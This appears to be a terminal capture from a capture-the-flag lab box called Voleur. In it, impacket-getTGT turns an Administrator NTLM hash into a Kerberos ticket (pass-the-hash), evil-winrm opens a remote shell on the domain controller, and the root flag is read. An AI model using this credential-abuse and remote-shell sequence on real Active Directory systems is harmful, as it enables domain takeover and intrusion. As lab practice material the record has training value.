 ┌──(kali㉿kali)-[~/Downloads]
└─$ impacket-getTGT voleur.htb/Administrator@10.10.11.76 -hashes :e656e07c56d831611b577b160b259ad2
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Administrator@10.10.11.76.ccache
┌──(kali㉿kali)-[~/Downloads]
└─$ export KRB5CCNAME=Administrator@10.10.11.76.ccache
┌──(kali㉿kali)-[~/Downloads]
└─$ evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detecti
on_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
082a978290a4e22005e045c8a622c8f6